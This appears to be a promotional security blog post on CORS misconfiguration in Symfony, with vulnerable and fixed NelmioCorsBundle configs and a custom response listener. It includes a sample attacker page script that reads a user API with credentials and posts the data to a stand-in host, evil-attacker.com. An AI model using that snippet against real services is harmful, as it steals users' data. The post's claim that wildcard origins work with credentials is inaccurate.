CORS defines how a browser and server interact to determine whether a cross-origin request is safe. For example, if your Symfony app running on api.yourapp.com allows requests from any domain (*), you’re giving attackers the opportunity to steal user credentials or sensitive data using malicious scripts.
Common symptoms of CORS misconfiguration:
Access-Control-Allow-Origin: * used for private APIs
Insecure dynamic origins without proper validation
Allowing sensitive methods like PUT/DELETE without authentication
🧪 Example of a Vulnerable Symfony CORS Configuration
Let’s say you’re using NelmioCorsBundle for CORS handling in Symfony. Below is a problematic config:
# config/packages/nelmio_cors.yaml nelmio_cors: defaults: allow_origin: ['*'] allow_methods: ['GET', 'POST', 'PUT', 'DELETE'] allow_headers: ['*'] max_age: 3600 paths: '^/api/': allow_origin: ['*']
This configuration allows all domains to make any kind of request to your API routes — a textbook case of CORS misconfiguration.
🧰 Exploitation Example: How Attackers Abuse It
Imagine a malicious actor sets up a fake site:
<!-- evil-attacker-site.com --> <script> fetch("https://api.yourapp.com/api/user", { credentials: "include" }) .then(response => response.json()) .then(data => { // Send to attacker's server fetch("https://evil-attacker.com/steal", { method: "POST", body: JSON.stringify(data) }); }); </script>
If your Symfony API returns Access-Control-Allow-Origin: * and includes credentials, this attack works seamlessly.
✅ Secure Symfony CORS Configuration
Fixing this issue is as simple as applying a strict whitelist:
# config/packages/nelmio_cors.yaml nelmio_cors: defaults: allow_origin: ['https://yourapp.com', 'https://admin.yourapp.com'] allow_credentials: true allow_methods: ['GET', 'POST'] allow_headers: ['Content-Type', 'Authorization'] max_age: 3600 paths: '^/api/': allow_origin: ['https://yourapp.com']
👉 This ensures that only trusted domains can access your protected resources.
📷 Free Website Vulnerability Scanner
➡️ Screenshot of the Website Vulnerability Scanner webpage

Screenshot of the free tools webpage where you can access security assessment tools.
🖥️ Validating Fixes Using Our Free Tool
You don’t need to guess whether your app is secure. Just visit our Free Website Security Scanner and run a scan on your Symfony app. The scanner will flag common misconfigurations, including insecure CORS headers.
—
📷 Vulnerability Assessment Report
🖼️ Screenshot of a report generated by our tool to check Website Vulnerability

An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
—
📦 Real-World Fix: CORS Middleware in Symfony
You can also write your custom middleware to intercept requests:
// src/EventListener/CorsListener.php namespace App\EventListener; use Symfony\Component\HttpKernel\Event\ResponseEvent; class CorsListener { public function onKernelResponse(ResponseEvent $event) { $response = $event->getResponse(); $request = $event->getRequest(); if (strpos($request->getPathInfo(), '/api/') === 0) { $origin = $request->headers->get('Origin'); if (in_array($origin, ['https://yourapp.com', 'https://admin.yourapp.com'])) { $response->headers->set('Access-Control-Allow-Origin', $origin); $response->headers->set('Access-Control-Allow-Credentials', 'true'); $response->headers->set('Access-Control-Allow-Headers', 'Content-Type, Authorization'); } } } }
Then register the listener in your services.yaml:
services: App\EventListener\CorsListener: tags: - { name: kernel.event_listener, event: kernel.response }
—
🛠️ Need Help Securing Your Symfony App?
If you're running a production web app, we highly recommend a full penetration test. Our team of experts can help:
🔎 Explore our services: 👉 Web App Penetration Testing Services
🤝 Want to resell or white-label our services? 👉 Offer Cybersecurity Services to Your Clients
—
📬 Stay Updated on Threats & Fixes
Subscribe to our latest cybersecurity newsletter to stay ahead of vulnerabilities and new security insights.
🔔 Subscribe on LinkedIn
—
✍️ Final Thoughts
CORS misconfigurations are a silent but critical vulnerability in many Symfony applications. Don’t leave your APIs exposed. Follow secure coding practices, whitelist trusted domains, avoid wildcards, and scan your website regularly for a Website Security test using tools like the one we offer.
For more articles like this, visit our cybersecurity blog.
—
💬 Have questions or need help hardening your Symfony app? Drop us a message or explore our full range of services.
1 note
·
View note